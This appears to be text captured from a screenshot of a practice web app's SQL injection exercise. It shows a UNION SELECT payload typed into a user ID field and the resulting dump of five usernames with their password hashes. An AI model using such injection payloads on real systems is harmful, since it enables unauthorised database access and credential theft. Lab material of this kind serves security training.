 Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT first_name,password FROM users -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT first_name,password FROM users -
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT first_name,password FROM users -
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT first_name,password FROM users -
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT first_name,password FROM users -
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99